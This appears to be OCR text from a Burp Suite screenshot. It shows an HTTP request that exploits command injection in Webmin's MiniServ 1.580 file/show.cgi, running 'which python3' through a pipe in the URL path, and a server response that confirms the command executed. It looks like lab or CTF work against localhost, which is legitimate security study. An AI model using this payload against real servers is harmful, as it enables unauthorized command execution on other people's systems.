 Request
Pretty Raw Hex \n
1 GET /file/show.cgi/bin/echo|which python3| HTTP/1.1
2 Host: localhost:10000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: testing=1; sid=02a6c3d959e3d049a33bc6e6b37579d7
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 Document follows
2 Date: Tue, 5 Jul 2022 17:35:04 GMT
3 Server: MiniServ/1.580
4 Connection: close
5 X-no-links: 1
6 Content-length:
7 Content-type: application/unknown
8
9 /usr/bin/python3
10